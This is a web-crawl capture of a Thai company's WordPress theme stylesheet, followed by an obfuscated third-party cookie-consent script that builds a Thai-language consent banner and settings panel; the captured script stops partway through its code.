ul.super-sticky,.woocommerce .socket-color .star-rating span:before,.woocommerce-page .socket-color .star-rating span:before {color: #00b9f7;}.socket-color .btn-highlight,.socket-color .kleo-pin-poi,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons .feature-item:hover .feature-icon,.socket-color .box-style .bordered-icons .feature-item:hover .feature-icon,.socket-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.socket-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #00b9f7;}.popover.bottom .arrow,.popover.bottom .arrow:after,.socket-color .kleo-tabs .tabs-style-line > li.active > a,.socket-color .kleo-tabs .tabs-style-line > li.active > a:hover,.socket-color .kleo-tabs .tabs-style-line > li.active > a:focus,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.socket-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #00b9f7;}#main .socket-color h1,#main .socket-color h2,#main .socket-color h3,#main .socket-color h4,#main .socket-color h5,#main .socket-color h6 {color: #cccccc;}.socket-color .btn-default,.socket-color .btn-default:hover,.socket-color .panel-default .panel-title a,.socket-color .panel-kleo .panel-title a,.socket-color .box-style strong,#main .socket-color h3 a,.socket-color .posts-listing .article-title a,.socket-color .entry-content .post-title a,.socket-color #respond .form-submit input#submit,.socket-color .pricing-table .pmpro-price .lead,.socket-color #buddypress #friend-list .item-title a,.socket-color #buddypress #member-list h5 a,.socket-color #buddypress #members-list .item-title a,.socket-color #buddypress li.unread div.thread-info a,.socket-color #buddypress #groups-list .item-title a,.socket-color .unread-notifications td.notify-text a,.socket-color #buddypress button:hover,.socket-color #buddypress a.button:hover,.socket-color #buddypress a.button:focus,.socket-color #buddypress input[type=submit]:hover,.socket-color #buddypress input[type=button]:hover,.socket-color #buddypress input[type=reset]:hover,.socket-color #buddypress ul.button-nav li a:hover,.socket-color #buddypress ul.button-nav li.current a,.socket-color #buddypress div.generic-button a:hover,.socket-color.bp-full-width-profile div.generic-button a:hover,.socket-color #buddypress .comment-reply-link:hover,.socket-color #buddypress div.item-list-tabs#subnav ul li.selected a,.socket-color #buddypress div.item-list-tabs#subnav ul li a:hover,.socket-color #buddypress div.item-list-tabs li.selected a,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.socket-color #buddypress div#item-nav ul li.current a:before,.manage-members .socket-color .member-name,.manage-members .socket-color .member-name a,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color li.bbp-forum-info .bbp-forum-title,.socket-color ul.topic.sticky .bbp-topic-permalink,.socket-color a.favorite-toggle,.socket-color a.subscription-toggle,.socket-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.socket-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.socket-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .wp-editor-area,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #848484;}.socket-color .muted,.socket-color .hr-title,.socket-color .breadcrumb,.socket-color .breadcrumb .active,.socket-color .panel-kleo .icon-closed,.socket-color .panel-kleo .icon-opened,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .post-meta,.socket-color .post-meta a,.socket-color .post-footer a,.socket-color .dropdown-submenu > a:after,.socket-color .pricing-table .list-group-item.unavailable,.single-attachment .socket-color .link-list,.single-attachment .socket-color .link-list a,.socket-color .form-control,.socket-color #kleo-ajax-search-loading,.socket-color .kleo_ajax_entry .search_excerpt,.socket-color .ajax_search_image,.socket-color .news-focus .left-thumb-listing .post-date,.socket-color .news-highlight .left-thumb-listing .post-date,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.socket-color #buddypress .activity-header .time-since,.socket-color .activity-timeline,.socket-color #buddypress div#item-nav ul li a:before,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.socket-color #buddypress a.button.fav,.socket-color #buddypress .comment-reply-link,.socket-color #rtMedia-queue-list tr td:first-child:before,.socket-color .sidebar .widget.buddypress div.item-meta,.socket-color .sidebar .widget.buddypress div.item-content,.socket-color #buddypress div#item-header div#item-meta,.socket-color table.notifications td.notify-actions,.socket-color .read-notifications table.notifications tr td,.socket-color .unread-notifications table.notifications tr td,.socket-color #buddypress .activity-list li.load-more a,.socket-color #buddypress div.item-list-tabs#subnav ul li a,.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color .rtmedia-container .rtmedia_next_prev a,.socket-color .rtmedia-activity-container .rtmedia_next_prev a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .socket-color ul.products li.product .price del,.woocommerce-page .socket-color ul.products li.product .price del,.socket-color .kleo_ajax_results h4,.socket-color .kleo-toggle-menu .quick-view,.socket-color .ajax_not_found,.socket-color .article-content .author-options .edit:hover:before,.socket-color .article-content .author-options .delete:hover:before {color: #5b5b5b;}.socket-color #buddypress #whats-new:focus {border-color: #5b5b5b;}.socket-color#buddypress #whats-new:focus {outline-color: #5b5b5b;}.buddypress .socket-color .kleo-online-status,.socket-color .kleo-members-carousel .kleo-online-status {background-color: #5b5b5b;}.socket-color *::-moz-selection {background-color: #00b9f7;color: #ffffff;}.socket-color ::selection {background-color: #00b9f7;color: #ffffff;}.socket-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,185,247, 0.1);}.socket-color .btn-highlight:hover,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.woocommerce .socket-color #content input.button.alt:hover,.woocommerce .socket-color #respond input#submit.alt:hover,.woocommerce .socket-color a.button.alt:hover,.woocommerce .socket-color button.button.alt:hover,.woocommerce .socket-color input.button.alt:hover,.woocommerce-page .socket-color #content input.button.alt:hover,.woocommerce-page .socket-color #respond input#submit.alt:hover,.woocommerce-page .socket-color a.button.alt:hover,.woocommerce-page .socket-color button.button.alt:hover,.woocommerce-page .socket-color input.button.alt:hover { background-color: rgba(0,185,247, 0.7);}.socket-color #bbpress-forums li.bbp-body ul.topic.sticky,.socket-color .navbar-toggle:hover,.socket-color .navbar-toggle:focus { background-color: rgba(247,247,247, 0.2);}.socket-color .btn-primary:hover { background-color: rgba(81,81,81, 0.7);}.socket-color .caret:after,.socket-color .widget_archive li:before,.socket-color .widget_categories li:before,.socket-color .widget_product_categories li:before,.socket-color .widget_layered_nav li:before,.socket-color .widget_display_views li:before,.socket-color .widget_recent_entries li:before,.socket-color .widget_recent_comments li:before,.socket-color .panel .icon-closed,.socket-color .panel .icon-opened { color: rgba(81,81,81, 0.5);}.socket-color .top-menu li > a,.socket-color #top-social li a { color: rgba(81,81,81, 0.5);}.socket-color .btn-see-through { border-color: rgba(23,23,23, 0.2);}.socket-color .activity-list .activity-avatar,.socket-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #171717;}.socket-color #search-members-form,.socket-color #search-groups-form,.socket-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #f7f7f7;}.socket-color #item-body .rtm-top-notch,.socket-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.socket-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #f7f7f7;}#main .socket-color .panel-info.popular h3 {color: #ffffff;}.socket-color select {border-color: #333333;}.socket-color select {color: #515151;}.socket-color .divided-items .col-md-3:first-child:before,.socket-color .divided-items .col-md-4:first-child:before,.socket-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.socket-color .divided-items .feature-items:before,.socket-color .divided-items .col-md-3:after,.socket-color .divided-items .col-md-6:after {background-color: #333333;}.socket-color .divided-items .col-md-3:nth-child(2n + 3):before,.socket-color .divided-items .col-md-4:nth-child(2n + 3):before,.socket-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.socket-color .divided-items .col-md-3:after {background: transparent;}.socket-color .divided-items .col-md-3:nth-child(2n + 3):before,.socket-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #333333;}.socket-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.socket-color .navbar-nav li .caret:after {color: rgba(81,81,81, 0.2);}}.socket-color.custom-color .hr-title abbr {color: #5b5b5b;}.alternate-color .masonry-listing .post-content {background-color: #fff; }body.page-boxed-bg {background-image: url("http://dharmniti.declaresolution.com/wp-content/themes/kleo/assets/img/bg-body.gif");background-repeat: repeat;}.kleo-main-header .navbar-nav > li > a { font-size: 16px; }.page-boxed, .kleo-navbar-fixed .page-boxed .kleo-main-header, .kleo-navbar-fixed.navbar-transparent .page-boxed #header { max-width: 1200px; }.navbar-full-width .page-boxed #main, .navbar-full-width .page-boxed #footer, .navbar-full-width .page-boxed #socket { max-width: 1200px; }@media (min-width: 1440px) { .page-boxed .container { max-width: 1170px;} }.main-title {padding-top: 10px; padding-bottom: 10px;}.kleo-main-header:not(.header-left):not(.header-centered) .navbar-collapse > ul > li > a { line-height: 80px;}.kleo-main-header.header-left .navbar-collapse > ul > li > a, .kleo-main-header.header-centered .navbar-collapse > ul > li > a { line-height: 88px;}.navbar-header { height: 80px; line-height: 80px;}@media screen and (min-width: 991px) {.kleo-main-header .navbar-collapse > ul > li.has-btn-see-through { height: 80px;}.kleo-main-header.header-left .navbar-collapse > ul > li.has-btn-see-through, .kleo-main-header.header-centered .navbar-collapse > ul > li.has-btn-see-through {height: 88px;}}#header .sticky-wrapper { height: 80px;}.header-two-rows #header .sticky-wrapper { height: 168px !important;}@media (max-width: 991px) {.header-two-rows #header .sticky-wrapper { height: auto !important;} }.header-banner { line-height: 80px;}.header-banner { display: inline-block; vertical-align: middle; float:right;}@media (min-width: 991px) {.header-banner {height: 80px;}}@media screen and (min-width: 991px) {.header-overflow .kleo-main-header:not(.header-left):not(.header-centered) .navbar-collapse { height: 80px !important;}.header-overflow .kleo-main-header.header-scrolled:not(.header-left):not(.header-centered) .navbar-collapse { height: 80px !important;}.header-overflow .kleo-main-header.header-left .navbar-collapse, .header-overflow .kleo-main-header.header-centered .navbar-collapse { height: 88px !important;}.header-overflow .kleo-main-header.header-left.header-scrolled .navbar-collapse, .header-overflow .kleo-main-header.header-centered.header-scrolled .navbar-collapse { height: 44px !important;}}h1 {font-family:"Kanit";}.lead p, p.lead, article .article-meta .entry-date, .single-attachment .post-time, #buddypress #groups-list .item-title, .popover-title, .nav-tabs > li > a, .nav-pills > li > a, .panel-kleo .panel-title {font-family:Kanit;}#rtm-gallery-title-container .rtm-gallery-title, #item-body .rtmedia-container h2 {font-family:Kanit !important;}h1 {font-size:36px;}h1 {line-height:48px;}h1 {font-weight:400;}h2 {font-family:"Kanit";}h2 {font-size:28px;}h2 {line-height:36px;}h2 {font-weight:300;}h3 {font-family:"Kanit";}h3 {font-size:22px;}h3 {line-height:28px;}h3 {font-weight:300;}h4 {font-family:"Kanit";}h4 {font-size:18px;}h4 {line-height:28px;}h4 {font-weight:300;}h5 {font-family:"Roboto Condensed";}h5 {font-size:17px;}h5 {line-height:27px;}h5 {font-weight:300;}h6 {font-family:"Kanit";}h6 {font-size:16px;}h6 {line-height:24px;}h6 {font-weight:300;}body {font-family:"Open Sans";}li.bbp-forum-info .bbp-forum-title, .woocommerce #accordion-woo .panel-title, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .kleo-cart-totals .shipping-calculator-button {font-family:Open Sans;}body {font-size:13px;}body {line-height:20px;}body {font-weight:400;}

--- FILE ---
content_type: application/javascript
request_url: https://cookie.ditc.cloud/cookie/init?key=fEVXoGQgnwqdKWlkgb3XxGbvqFAIusokorknPqSiOARVB9bfa7AKFYT7MUGuisSM
body_size: 5567
content:
const _0x18bc35=_0x2a8c;(function(_0x1f9233,_0x53f9e4){const _0x1be177=_0x2a8c,_0x4b9c84=_0x1f9233();while(!![]){try{const _0x1a9011=parseInt(_0x1be177(0x1f9))/0x1+-parseInt(_0x1be177(0x1e8))/0x2+-parseInt(_0x1be177(0x1eb))/0x3+parseInt(_0x1be177(0x1dc))/0x4+-parseInt(_0x1be177(0x1ee))/0x5*(-parseInt(_0x1be177(0x1e9))/0x6)+parseInt(_0x1be177(0x1da))/0x7*(parseInt(_0x1be177(0x1d2))/0x8)+-parseInt(_0x1be177(0x1d4))/0x9*(parseInt(_0x1be177(0x1d9))/0xa);if(_0x1a9011===_0x53f9e4)break;else _0x4b9c84['push'](_0x4b9c84['shift']());}catch(_0x4e689e){_0x4b9c84['push'](_0x4b9c84['shift']());}}}(_0x3367,0xc64b3));let cookie_consent=document['createElement'](_0x18bc35(0x203));cookie_consent[_0x18bc35(0x1d3)]('id',_0x18bc35(0x1f8)),cookie_consent['innerHTML']=_0x18bc35(0x1fd);function _0x3367(){const _0x1938ae=['style','https://cookie.ditc.cloud/submit','https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js','setTime','open','script','async','body','transition','2070898AKMjOx','6rkqavq','https://ipinfo.io/json','255891JdofBK','\x0a.consent_box_1\x20{\x0a\x20\x20\x20\x20padding:\x200px\x2020px;\x0a}\x0a.consent_box_1\x20h3\x20{\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent_box_1\x20h4\x20{\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20margin-top:0px;\x0a}\x0a.consent_box_1\x20p\x20{\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a}\x0aa.consent-accept_true\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff\x20!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20margin-bottom:20px;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-submit-all\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2020px;\x0a}\x0a.open-co\x20{\x0a\x20\x20\x20\x20color:\x20#2277e8\x20!important;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent-between\x20{\x0a\x20\x20\x20\x20display:\x20flex!important;\x0a\x20\x20\x20\x20justify-content:\x20space-consent-between!important;\x0a}\x0a.consent-between\x20input\x20{\x0a\x20\x20\x20\x20height:\x2025px;\x0a\x20\x20\x20\x20width:\x2025px;\x0a}\x0a.sidenav\x20hr\x20{\x0a\x20\x20\x20\x20margin:\x200px;\x0a}\x0a.consent-submit-all\x20a.consent_a_btn\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-floatright\x20>\x20a\x20,.consent-floatright\x20>\x20a:hover\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20background:\x20#3C89A7;\x0a\x20\x20\x20\x20color:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x208px\x2015px;\x0a\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20line-height:\x2020px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20vertical-align:\x20middle;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20-webkit-border-radius:\x204px;\x0a\x20\x20\x20\x20-moz-border-radius:\x204px;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20text-shadow:\x20none;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a}\x0a.consent-cusflex{\x0a\x20\x20float:left;\x0a}\x0a.consent-floatright{\x0a\x20\x20float:right;\x0a\x20\x20margin-left:20px;\x0a}\x0a.sidebar\x20{\x0a\x20\x20height:\x20100%;\x0a\x20\x20width:\x200;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20z-index:\x2055555555;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20background-color:\x20#f4f4f4;\x0a\x20\x20overflow-x:\x20hidden;\x0a\x20\x20transition:\x200.5s;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a\x0a.sidebar\x20>\x20a\x20{\x0a\x20\x20padding:\x208px\x208px\x208px\x2032px;\x0a\x20\x20text-decoration:\x20none;\x0a\x20\x20font-size:\x2025px;\x0a\x20\x20color:\x20#818181;\x0a\x20\x20display:\x20block;\x0a\x20\x20transition:\x200.3s;\x0a}\x0a\x0a.sidebar\x20a:hover\x20{\x0a\x20\x20color:\x20#818181;\x0a}\x0a\x0a.sidebar\x20.consent-close-btn\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x2025px;\x0a\x20\x20font-size:\x2036px;\x0a\x20\x20margin-left:\x2050px;\x0a}\x0a\x0a.consent_open_btn\x20{\x0a\x20\x20font-size:\x2020px;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20color:\x20#ffffff;\x0a\x20\x20padding:\x2010px\x2015px;\x0a\x20\x20border:\x20none;\x0a}\x0a\x0a/*\x20On\x20smaller\x20screens,\x20where\x20height\x20is\x20less\x20than\x20450px,\x20change\x20the\x20style\x20of\x20the\x20sidenav\x20(less\x20padding\x20and\x20a\x20smaller\x20font\x20size)\x20*/\x0a@media\x20screen\x20and\x20(max-height:\x20450px)\x20{\x0a\x20\x20.sidebar\x20{padding-top:\x2015px;}\x0a\x20\x20.sidebar\x20a\x20{font-size:\x2018px;}\x0a}\x0a.consent-show-cookie{\x0a\x20\x20position:relative;\x0a\x20\x20z-index:55555;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a.consent-cookie-bar\x20{\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a\x20\x20display:\x20flex;\x0a\x20\x20flex-wrap:\x20nowrap;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20width:\x20100%;\x0a\x20\x20bottom:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20left:\x200;\x0a\x20\x20padding:20px;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20background:\x20#323A38;\x0a\x20\x20color:\x20white;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20transition:\x20.8s;\x0a\x20\x20animation:\x20slideIn\x20.8s;\x0a\x20\x20animation-delay:\x200s;\x0a}\x0a\x0a.consent-cookie-bar\x20.consent-message{\x0a\x20\x20\x20\x20text-shadow:\x200\x201px\x200\x20darken(red,\x2010%);\x0a}\x0a.close-cb\x20{\x0a\x20\x20border:\x20none;\x0a\x20\x20color:\x20white;\x0a\x20\x20background:\x20darken(red,\x2020%);\x0a\x20\x20position:\x20absolute;\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20right:\x2010px;\x0a\x20\x20top:\x200;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20border-radius:\x203px;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x203px\x200\x20rgba(0,0,0,.2);\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20height:\x2030px;\x0a\x20\x20width:\x2030px;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20bold;\x0a}\x0a.close-cb:hover\x20{\x0a\x20\x20background:\x20darken(red,\x2010%);\x0a}\x0a.cookie-terms\x20{\x0a\x20\x20color:\x20rgb(92,\x20242,\x20255);\x0a}\x0a.checkbox-cb:checked\x20+\x20.consent-cookie-bar{\x0a\x20\x20transform:\x20translateY(-50px);\x0a}\x0a@keyframes\x20slideIn\x20{\x0a\x20\x200%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(-50px);\x0a\x20\x20}\x0a\x20\x20100%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(0);\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x20767px){\x0a\x20\x20.consent-cookie-bar{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-wrap:\x20wrap;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x20\x20.consent-cusflex\x20{\x0a\x20\x20\x20\x20padding-right:\x2035px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20margin-left:0px;\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x201176px){\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20a\x20{\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20min-width:\x2055px;\x0a\x20\x20}\x0a}\x0a','insertBefore','7504910BqdPRo','type','application/json','responseText','=([^;]+)','opacity','scripts','s\x20ease','Content-Type','(^|\x20)','cookie-consent-main','641251wGDGYZ','Prompt:100,200,300,400,500,600,700,800,900','cookie','match','\x0a<div\x20class=\x22consent-show-cookie\x22>\x0a\x20\x20<div\x20class=\x22consent-cookie-bar\x22>\x0a\x20\x20<div\x20class=\x22consent-cusflex\x22>\x0a\x20\x20\x20\x20<span\x20class=\x22consent-message\x22>เว็บไซต์นี้มีการจัดเก็บคุกกี้เพื่อเพิ่มประสิทธิภาพในการใช้งานของท่าน\x20และการมอบบริการที่ดีที่สุดจากเรา\x20<a class="cookie-terms" href="https://www.dharmniti.co.th/policy-terms-of-use/" target="_blank">ดูรายละเอียดประกาศความเป็นส่วนตัว</a></span>\x0a\x20\x20</div>\x0a\x20\x20<div\x20class=\x22consent-floatright\x22>\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22openConsentNav()\x22>\x20ตั้งค่าคุกกี้</a>\x20\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22saveConsentData()\x22>\x20ยินยอมทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a<div\x20id=\x22consent-side-bar\x22\x20class=\x22sidebar\x22>\x0a\x20\x20<a\x20href=\x22javascript:void(0)\x22\x20class=\x22consent-close-btn\x22\x20onclick=\x22closeConsentNavBar()\x22>×</a>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>ตั้งค่าความเป็นส่วนตัว</h3>\x0a\x20\x20\x20\x20<p>เมื่อมีการเข้าชมเว็บไซต์\x20บริษัทอาจมีการจัดเก็บข้อมูลที่อาจเป็นประโยชน์ต่อการใช้งานของท่าน\x20เพื่อนำมาปรับปรุงหรือพัฒนาเว็บไซต์ให้มีประสิทธิภาพมากยิ่งขึ้น\x20โดยท่านสามารถเลือกจัดการการทำงานของคุกกี้บางประเภทได้\x20ยกเว้นคุกกี้ที่มีความจำเป็น</p>\x0a\x20\x20\x20\x20<a\x20id=\x22consent-accept-all\x22\x20class=\x22consent-accept_true\x22\x20\x20onclick=\x22saveConsentData()\x22>ยอมรับทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20<hr>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>การตั้งค่าคุกกี้</h3>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้ที่มีความจำเป็น\x20(Strictly\x20Necessary\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<p\x20class=\x22open-co\x22>เปิดใช้งานตลอด</p>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้อย่างปกติและปลอดภัย\x20โดยเว็บไซต์ไม่อาจทำงานได้หากปราศจากคุกกี้ดังกล่าว</p>\x0a\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการวิเคราะห์และประเมินผลการใช้งาน\x20(Performance\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-strictly\x22\x20name=\x22consent_strictly\x22\x20value=\x221\x22\x20></div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะช่วยให้บริษัททราบถึงพฤติกรรมการใช้งานเว็บไซต์ของท่าน\x20เพื่อนำข้อมูลดังกล่าวมาปรับปรุงการทำงานและพัฒนาเว็บไซต์ให้ดียิ่งขึ้น\x20โดยข้อมูลที่บันทึกนี้จะเป็นข้อมูลที่ใช้วิเคราะห์ในเชิงสถิติที่ไม่สามารถระบุตัวตนได้\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้บริษัทไม่สามารถวิเคราะห์ข้อมูล\x20เพื่อนำปรับปรุงหรือพัฒนาเว็บไซต์ได้</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการใช้งานเว็บไซต์\x20(Functional\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-functional\x22\x20name=\x22consent_functional\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้ช่วยเหลือเว็บไซต์ในการจดจำตัวเลือกการตั้งค่าต่างๆ\x20ของท่าน\x20เช่น\x20จดจำชื่อบัญชีผู้ใช้งาน\x20หรือการปรับแต่งการใช้งานหน้าเว็บไซต์\x20เพื่อการแสดงผลในครั้งต่อไป\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้เว็บไซต์ไม่สามารถแสดงผลให้ท่านได้อย่างสมบูรณ์</p>\x0a\x20\x20\x20\x20\x20\x20<br>